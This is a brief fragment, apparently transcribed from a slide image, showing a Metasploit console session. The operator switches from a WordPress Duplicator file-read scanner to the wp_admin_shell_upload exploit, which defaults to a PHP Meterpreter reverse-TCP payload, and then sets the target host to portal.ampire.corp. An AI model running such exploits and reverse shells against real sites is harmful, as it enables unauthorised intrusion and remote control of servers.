 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > use 43
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts portal.ampire.corp